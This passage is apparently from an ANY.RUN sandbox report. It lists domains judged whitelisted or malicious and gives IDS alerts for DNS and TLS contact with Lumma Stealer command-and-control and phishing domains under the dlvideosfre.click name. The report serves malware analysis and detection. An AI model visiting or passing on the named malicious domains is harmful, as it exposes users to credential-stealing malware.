settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ch3.dlvideosfre.click |
| malicious |
accounts.google.com |
| whitelisted |
cdnjs.cloudflare.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
a.nel.cloudflare.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7104 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (ch3 .dlvideosfre .click) |
7104 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (ch3 .dlvideosfre .click) |
7104 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Domain was identified as Phishing (ch3 .dlvideosfre.click) |
7104 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Domain was identified as Phishing (ch3 .dlvideosfre.click) |
7104 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
7104 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
7104 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7104 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
2256 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (verif .dlvideosfre .click) |
1216 | mshta.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (verif .dlvideosfre .click in TLS SNI) |